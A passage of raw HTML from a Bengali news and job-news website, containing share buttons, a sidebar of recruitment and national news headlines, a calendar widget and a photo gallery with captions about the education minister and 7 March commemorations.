href="https://twitter.com/intent/tweet?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9&url=https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9 https%3A%2F%2Fdmoitry.com%2F2023%2F06%2F18%2F%25e0%25a6%25ad%25e0%25a7%2582%25e0%25a6%25ae%25e0%25a6%25bf-%25e0%25a6%25ae%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a3%25e0%25a6%25be%25e0%25a6%25b2%25e0%25a6%25af%25e0%25a6%25bc%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25ad%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2023/06/18/%e0%a6%ad%e0%a7%82%e0%a6%ae%e0%a6%bf-%e0%a6%ae%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%a3%e0%a6%be%e0%a6%b2%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%ad/', '%E0%A6%AD%E0%A7%82%E0%A6%AE%E0%A6%BF%20%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%B0%E0%A6%A3%E0%A6%BE%E0%A6%B2%E0%A7%9F%E0%A7%87%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%AD%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A7%9F%E0%A7%8B%E0%A6%97%20%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%9F%20%E0%A6%9A%E0%A7%82%E0%A7%9C%E0%A6%BE%E0%A6%A8%E0%A7%8D%E0%A6%A4%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A7%87%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%A3%20%E0%A7%AE%E0%A7%A9', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>						</div>
									</div>
			</div>

			</div><div class="cm-posts">
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৪১তম বিসিএস প্রিলি এপ্রিলে" decoding="async" title="৪১তম বিসিএস প্রিলি এপ্রিলে" srcset="https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/02/BCS-pic-2002130813-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="৪১তম বিসিএস প্রিলি এপ্রিলে">
				৪১তম বিসিএস প্রিলি এপ্রিলে			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/02/13/%e0%a7%aa%e0%a7%a7%e0%a6%a4%e0%a6%ae-%e0%a6%ac%e0%a6%bf%e0%a6%b8%e0%a6%bf%e0%a6%8f%e0%a6%b8-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b2%e0%a6%bf-%e0%a6%8f%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf/" title="3:19 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-02-13T15:19:40+06:00">February 13, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" decoding="async" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ" srcset="https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-130x90.jpeg 130w, https://dmoitry.com/wp-content/uploads/2020/01/received_1386817244839478-1-392x272.jpeg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ">
				৭ ব্যাংকে সিনিয়র অফিসার নিয়োগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/23/%e0%a7%ad-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87-%e0%a6%b8%e0%a6%bf%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a6%b0-%e0%a6%85%e0%a6%ab%e0%a6%bf%e0%a6%b8%e0%a6%be%e0%a6%b0-%e0%a6%a8/" title="12:44 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-23T12:44:09+06:00">January 23, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" decoding="async" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর" srcset="https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2019/10/PicsArt_10-21-07.54.58-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%96%e0%a6%ac%e0%a6%b0/" rel="category tag">চাকরির খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6/" rel="category tag">বাংলাদেশ</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2019/10/22/12540/" title="জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর">
				জনশক্তি প্রেরণ বিষয়ে বাংলাদেশ ও পূর্ব আফ্রিকার দেশ সিশেলসের মধ্যে চুক্তি স্বাক্ষর			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/10/22/12540/" title="11:21 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-10-22T11:21:15+06:00">October 22, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="cm-widget-title"><span>ভিডিও</span></h3><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-3708-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><source type="video/mp4" src="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4?_=1" /><a href="https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4">https://dmoitry.com/wp-content/uploads/2019/01/TOP-News-Intro.mp4</a></video></div></aside><aside id="calendar-3" class="widget widget_calendar"><h3 class="cm-widget-title"><span>ক্যালেন্ডার</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://dmoitry.com/2019/02/01/" aria-label="Posts published on February 1, 2019">1</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/02/" aria-label="Posts published on February 2, 2019">2</a></td><td><a href="https://dmoitry.com/2019/02/03/" aria-label="Posts published on February 3, 2019">3</a></td><td><a href="https://dmoitry.com/2019/02/04/" aria-label="Posts published on February 4, 2019">4</a></td><td><a href="https://dmoitry.com/2019/02/05/" aria-label="Posts published on February 5, 2019">5</a></td><td><a href="https://dmoitry.com/2019/02/06/" aria-label="Posts published on February 6, 2019">6</a></td><td><a href="https://dmoitry.com/2019/02/07/" aria-label="Posts published on February 7, 2019">7</a></td><td><a href="https://dmoitry.com/2019/02/08/" aria-label="Posts published on February 8, 2019">8</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/09/" aria-label="Posts published on February 9, 2019">9</a></td><td><a href="https://dmoitry.com/2019/02/10/" aria-label="Posts published on February 10, 2019">10</a></td><td><a href="https://dmoitry.com/2019/02/11/" aria-label="Posts published on February 11, 2019">11</a></td><td><a href="https://dmoitry.com/2019/02/12/" aria-label="Posts published on February 12, 2019">12</a></td><td><a href="https://dmoitry.com/2019/02/13/" aria-label="Posts published on February 13, 2019">13</a></td><td><a href="https://dmoitry.com/2019/02/14/" aria-label="Posts published on February 14, 2019">14</a></td><td><a href="https://dmoitry.com/2019/02/15/" aria-label="Posts published on February 15, 2019">15</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/16/" aria-label="Posts published on February 16, 2019">16</a></td><td><a href="https://dmoitry.com/2019/02/17/" aria-label="Posts published on February 17, 2019">17</a></td><td><a href="https://dmoitry.com/2019/02/18/" aria-label="Posts published on February 18, 2019">18</a></td><td><a href="https://dmoitry.com/2019/02/19/" aria-label="Posts published on February 19, 2019">19</a></td><td><a href="https://dmoitry.com/2019/02/20/" aria-label="Posts published on February 20, 2019">20</a></td><td><a href="https://dmoitry.com/2019/02/21/" aria-label="Posts published on February 21, 2019">21</a></td><td><a href="https://dmoitry.com/2019/02/22/" aria-label="Posts published on February 22, 2019">22</a></td>
	</tr>
	<tr>
		<td><a href="https://dmoitry.com/2019/02/23/" aria-label="Posts published on February 23, 2019">23</a></td><td><a href="https://dmoitry.com/2019/02/24/" aria-label="Posts published on February 24, 2019">24</a></td><td><a href="https://dmoitry.com/2019/02/25/" aria-label="Posts published on February 25, 2019">25</a></td><td><a href="https://dmoitry.com/2019/02/26/" aria-label="Posts published on February 26, 2019">26</a></td><td>27</td><td><a href="https://dmoitry.com/2019/02/28/" aria-label="Posts published on February 28, 2019">28</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://dmoitry.com/2019/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://dmoitry.com/2019/03/">Mar &raquo;</a></span>
	</nav></div></aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="aligncenter wp-image-66" src="https://dmoitry.com/wp-content/uploads/2019/02/Banner-Photo.png" alt="" width="1200" height="137" /></p>
</div>
		</aside><aside id="media_gallery-2" class="widget widget_media_gallery"><h3 class="cm-widget-title"><span>ছবির খবর</span></h3><div id='gallery-1' class='gallery galleryid-3708 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-26/'><img width="300" height="179" src="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4888" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-300x179.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-768x458.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1024x610.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1.jpg 1220w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4888'>
				শিক্ষামন্ত্রী ডা. দীপু মনি আজ ৭ মার্চ আন্তর্জাতিক মাতৃভাষা ইনস্টিটিউট মিলনায়তনে ইউনেস্কোর ইন্টারন্যাশনাল মেমোরি অব দ্য ওয়ার্ল্ড রেজিস্টারভুক্ত জাতির পিতা বঙ্গবন্ধু শেক মুজিবুর রহমানের ৭ মার্চের ঐতিহাসিক ভাষণের ওপর আলোচনা সভায় প্রধান অতিথির বক্তব্য রাখেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/1-27/'><img loading="lazy" width="300" height="200" src="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-4889" srcset="https://dmoitry.com/wp-content/uploads/2019/03/1-1-300x200.jpg 300w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-768x512.jpg 768w, https://dmoitry.com/wp-content/uploads/2019/03/1-1-1024x683.jpg 1024w, https://dmoitry.com/wp-content/uploads/2019/03/1-1.jpg 1372w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-4889'>
				৭ মার্চ উপলক্ষে আয়োজিত শিশু একাডেমির অনুষ্ঠানে প্রধান অতিথি হিসেবে উপস্থিত ছিলেন মহিলা ও শিশু বিষয়ক মন্ত্রণালয়ের সম্মানিত সচিব জনাব কামরুন নাহার। অনুষ্ঠানে ৭ মার্চের তাৎপর্য তুলে ধরে মহান মুক্তিযুদ্ধ এবং স্বাধীনতার ওপর শিশুদের গল্প শোনান ওয়ার্ল্ড ইউনিভার্সিটির সম্মানিত উপাচার্য জনাব আব্দুল মান্নান, কবি কাজী রোজী এবং বাংলাদেশ শিশু একাডেমির চেয়ারম্যান বিশিষ্ট কথাসাহিত্যিক জনাব সেলিনা হোসেন।
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://dmoitry.com/bnn7437/'><img loading="lazy" width="300" height="169" src="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" aria-describedby="gallery-1-2015" srcset="https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-300x169.png 300w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437-768x432.png 768w, https://dmoitry.com/wp-content/uploads/2019/02/BNN7437.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-2015'>
				রাজধানীর বকশিবাজার মাদরাসা ই আলিয়ায় দাখিল পরীক্ষা কেন্দ্র পরিদর্শনে শিক্ষামন্ত্রী ডা. দীপু মনি
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
